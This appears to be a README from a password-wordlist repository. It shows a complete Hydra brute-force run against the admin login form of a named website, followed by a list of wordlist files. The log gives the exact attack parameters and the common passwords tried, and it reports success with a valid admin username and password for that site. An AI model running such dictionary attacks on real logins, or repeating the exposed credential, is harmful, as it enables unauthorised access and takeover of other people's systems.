 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 11:52:29
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1436 login tries (l:1/p:1436), ~90 tries per task
[DATA] attacking http-post-form://www.c1moon.com:80/admin/index.php:user=^USER^&ps=^PASS^&action=login:login-error
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456" - 1 of 1436 [child 0] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123456789" - 2 of 1436 [child 1] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "111111" - 3 of 1436 [child 2] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "from91" - 4 of 1436 [child 3] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "12345678" - 5 of 1436 [child 4] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123123" - 6 of 1436 [child 5] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "5201314" - 7 of 1436 [child 6] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "000000" - 8 of 1436 [child 7] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "11111111" - 9 of 1436 [child 8] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "a123456" - 10 of 1436 [child 9] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "163.com" - 11 of 1436 [child 10] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "fill.com" - 12 of 1436 [child 11] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123321" - 13 of 1436 [child 12] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "123123123" - 14 of 1436 [child 13] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "00000000" - 15 of 1436 [child 14] (0/0)
[ATTEMPT] target www.c1moon.com - login "admin" - pass "1314520" - 16 of 1436 [child 15] (0/0)
[80][http-post-form] host: www.c1moon.com   login: admin   password: 123456
[STATUS] attack finished for www.c1moon.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-17 11:52:33
birth.txt
README.MD
top1000.txt
top3000.txt